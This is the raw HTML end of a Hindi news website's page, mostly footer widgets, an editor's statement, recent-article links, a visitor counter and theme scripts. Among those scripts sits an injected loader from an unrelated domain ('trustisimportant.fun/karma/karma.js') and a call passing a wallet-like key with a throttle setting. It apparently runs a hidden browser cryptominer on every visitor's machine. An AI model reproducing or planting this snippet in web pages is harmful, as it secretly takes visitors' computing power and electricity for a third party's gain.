href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fanandni-gaon-ki-ladli%2F&amp;linkname=%E2%80%98%E0%A4%86%E0%A4%A8%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%B2%E0%A5%80%E2%80%99%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%E0%A4%B0%E0%A5%8B%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%BF%E0%A4%A4%20%E0%A4%B9%E0%A5%88%20%E0%A4%8B%E0%A4%A4%E0%A5%81%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="&#8216;आनंदी गांव की लाडली&#8217; के लिये रोमांचित है ऋतु श्री" href="https://vishwavijetatimes.com/anandni-gaon-ki-ladli/"> <span>Read More</span> </a></div></div></article></div></div><div id="cm-secondary" class="cm-secondary"><aside class="widget widget_text clearfix"><h3 class="cm-widget-title"><span>Example Widget</span></h3><div class="textwidget"><p>This is an example widget to show how the Left Sidebar looks by default. You can add custom widgets from the widgets screen in the admin. If custom widgets is added than this will be replaced by those widgets.</p></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-10" class="widget widget_text"><h3 class="cm-widget-title"><span>About Newspaper</span></h3><div class="textwidget"><p></p><p class="has-text-color has-very-light-gray-color">विश्वविजेता टाइम्स न केवल समाचार पत्र है, बल्कि यह आम जन का मित्र भी है। वीवी टाइम्स का उद्देश्य जनता की हर आवाज को सरकार के कानों तक पहुचने और सरकार के क्रिया कलापों को आमजन तक पहुचाने का है।<br /> वीवी टाइम्स निर्भीकता के साथ निष्पक्षता का ख्याल रखते हुए अपने पत्र में हर पक्ष को अपनी बात कहने का पूरा मौका प्रदान करता आ रहा है। आगे भी इससे जुड़े लेखकों और पत्रकारों की कलम समाज में पीड़ित और शोषित लोगों को न्याय दिलाती रही तो हमारा इस पत्र के प्रकाशन का उद्देश्य सफल समझा जायेगा।<br /> पूर्व की भांति आगे भी सभी पाठकों, विज्ञापनदाताओं, हॉकर बंधुओं समेत विश्वविजेता टाइम्स परिवार के सभी सदस्यों का प्यार व सहयोग मिलता रहेगा इस आशा के साथ आप सभी के समक्ष वीवी टाइम्स अब नये तेवर और कलेवर में प्रस्तुत है।</p><p></p><p class="has-text-color has-very-light-gray-color">&#8211; सादर<br /> विनीता तोमर<br /> संपादक<br /> विश्वविजेता टाइम्स लखनऊ</p><p></p></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="pages-2" class="widget widget_pages"><h3 class="cm-widget-title"><span>Useful Links</span></h3><ul><li class="page_item page-item-400"><a href="https://vishwavijetatimes.com/about-us/">About Us</a></li><li class="page_item page-item-398 current_page_parent"><a href="https://vishwavijetatimes.com/blog/">Blog</a></li><li class="page_item page-item-403"><a href="https://vishwavijetatimes.com/contact-us/">Contact Us</a></li><li class="page_item page-item-396"><a href="https://vishwavijetatimes.com/">Home</a></li><li class="page_item page-item-504"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li><li class="page_item page-item-493"><a href="https://vishwavijetatimes.com/photos/">Photos</a></li><li class="page_item page-item-3"><a href="https://vishwavijetatimes.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-22477"><a href="https://vishwavijetatimes.com/shahajaada/">कार्तिक आर्यन की “शहजादा” ने बुर्ज खलीफा को ‘रोशन’ किया</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Post</span></h3><ul><li> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/">सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा</a></li><li> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/">बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा</a></li><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/">खलनायकी को नयी पहचान दी अमरीश पुरी ने</a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/">‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"><aside id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><h3 class="cm-widget-title"><span>Total Visitors</span></h3><link rel='stylesheet' type='text/css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_30df8db54395a1bfcd49015cc3763622.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'><div id="mvccount"><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/7.gif' alt='7' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/7.gif' alt='7'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/5.gif' alt='5' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/5.gif' alt='5'></noscript></div><div id="mvctable"><table width='100%'><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'></noscript> Visit Today : 345</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'></noscript> Total Visit : 933705</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'></noscript> Hits Today : 412</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'></noscript> Total Hits : 6839251</td></tr></table></div></div></aside></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://vishwavijetatimes.com/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer> <a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/vishwavijetatimes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js" id="colormag-bxslider-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js" id="colormag-sticky-menu-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js" id="colormag-news-ticker-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/navigation.min.js" id="colormag-navigation-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js" id="colormag-fitvids-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js" id="colormag-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js" id="colormag-custom-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 03:31:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mDWBz-zSyDQk7-vVWRb_Vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966316982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>